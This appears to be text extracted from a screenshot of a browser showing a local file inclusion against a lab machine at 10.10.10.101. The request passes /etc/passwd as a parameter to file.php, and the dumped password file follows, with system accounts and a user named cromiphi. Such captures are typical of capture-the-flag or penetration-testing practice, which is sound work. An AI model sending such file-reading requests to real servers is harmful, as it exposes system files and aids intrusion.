 Not secure view-source:10.10.10.101/php-scripts/file.php?6=/etc/passwd
ine wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 cromiphi:x:1000:1000:cromiphi,,,:/home/cromiphi:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27